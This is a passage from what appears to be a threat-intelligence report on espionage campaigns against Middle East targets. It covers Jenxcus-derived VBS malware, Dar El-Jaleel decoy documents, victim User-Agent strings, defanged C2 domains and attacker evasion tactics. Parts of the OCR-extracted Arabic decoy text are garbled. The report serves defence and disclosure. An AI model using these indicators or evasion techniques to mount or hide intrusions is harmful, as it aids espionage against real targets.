We cannot tell if the attacker used a new version of Jenxcus or if this malware served as the inspiration for their own malicious code. The source code of Jenxcus can be easily found on the Internet. However, the adaptation used in this campaign is more advanced: thefeatures/functions are loaded on demand and the initial script does not include all the malicious code unlike Jenxcus.

### **Additional Targets**

We can identify different targets based on the User-Agent used by the attacker to identify victims. These are a few examples:

```
c = "U.15.7"a = "738142201756240710471556115716122461214187935862381799187598"
c = "1X.134"a = "130427201706151111209123451288122413771234715862388136654339"
c = "Fb-20.9"a = "585010201750201110021112344661899112271619123139116684543113"
```
# **Other Campaigns Using Dar El-Jaleel Decoy Documents**

This is not the first time Talos has investigated targeted campaigns using Dar El-Jaleel decoy documents. During 2017, we identified several campaigns using the same decoy documents:

عمان-الاردن



DAR EL-JALEEL For Publishing & Palestinian Research & Studies Tel: 5157627-5155627 Fax: 5153668 P.o.box 8972 -11121 44-Queen Rania Al Abdullah St. Amman - Jordan

لاحداث

Email: darjaleel@gmail.com

- نشاط الملك الدبلوماسي بجعل من عمان عاصمة الدبلوماسية بامتياز
	- حقيقة الدور الأردني في أزمة كردستان
- المجالي: الــوطن تجــاوز مــوّامرات بفضـل وعــى شــعبــه وحكمــة فَيادتــه و بِفَظْهٌ فَو اتَهُ الْمَسْلَحَةَ
	- انفتاح أردني حذر تجاه مساعي حماس لترميم العلاقات
		- توفَّيع 12 وثيقة بين الأردن والإمارات العربية
- "عين على القدس": حمايــة أمــلاك الكنيســة وأوفّافهــا عهـدة عمريــة ووصاية هاشمية
	- الأردن بر فض الكو نفدر الية وصفقة القر ن

• موسكو تحضر لـ "موتمر الحوار الوطني"

This document is a weekly report about the major events occuring during the 1st week of November 2017, talking about the most important events happening in Jordan, Iraq, Syria, Lebanon, Palestine, Israel, Russia, ISIS and the ongoing Gulf Countries conflict with Qatar.

We encountered this document in campaigns using .NET malware (with the CC: foxlive[.] life) and C++ malware (with the CC: download[.]share2file[.]pro). The purpose of the malwares was to retrieve information relating to the targeted systems and to download an additional payload. Moreover, we identified another campaign using a share2file[.]pro subdomain. Here is the decoy document in this campaign:# كثنف التقاعد 2017

يونيو

| تترب                       |
|----------------------------|
| رائد                       |
| رائد                       |
| ملازم أول                  |
|                            |
| رائد                       |
| مقتم                       |
| رائد                       |
| رائد                       |
| مساعد                      |
| مقدم                       |
| رائد                       |
| رائد                       |
| مغزم أول                   |
| مقبد                       |
| تقرب                       |
| نترب                       |
| مقدم                       |
|                            |
| ملازم                      |
| الأولى                     |
| رقيب أول                   |
| مساعد                      |
| رائد                       |
| نتيب                       |
| رائد                       |
| رائد                       |
| رائد                       |
| نقيب                       |
| نتيب                       |
| رائد                       |
| مقدم                       |
| $\frac{1+2\alpha}{\alpha}$ |
| مغزم أول                   |
| مقتم                       |
| تقردينا                    |
| مساعد أول                  |
| ممماعد أول                 |
| رائد                       |
|                            |
| رائد                       |
| نغيب                       |
| ملازم                      |
| رائد                       |
| مخزم أول                   |

This document is a pension list of military personnel dated June 2017, containing names of individuals which we have redacted, alongside a military rank.

We don't know if these campaigns are performed by the same actor or different groups interested in this region. These campaigns are still under investigation.

# **Conclusion**

These campaigns show us that at least one threat actor is interested in and targeting the Middle East. Due to the nature of the decoy documents, we can conclude that the intended targets have an interest in the geopolitical context of the region. The attackers used ananalysis report alleged to be written by Dar El-Jaleel, a Jordanian institute specialising in studies of the region. Some of these documents are tagged as confidential.

During the VBS Campaign, we were surprised by the level of OPSEC demonstrated by the attacker and their infrastructure. Legitimate service such as CloudFlare were used to hide malicious activities. Additionally the attacker used user-agent filtering and firewall rules in order to grant access to specific infected systems for only a few minutes in order to deliver shellcode. Following this, the server became unreachable. Another notable observation is the fact that the attacker was active only during the morning (Central European timezone) during our investigation.

The usage of script languages is an interesting approach from the attackers' point of view. These languages are natively available on Windows system, provide a high degree of flexibility, and can easily stay under the radar.

### **Coverage**

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | v                 |
| CloudLock             | N/A               |
| <b>CWS</b>            | ✓                 |
| <b>Email Security</b> | ✓                 |
| Network Security      | v                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ı                 |
| WSA                   | ✓                 |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW,](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and Meraki MX can detect malicious activity associated with this threat.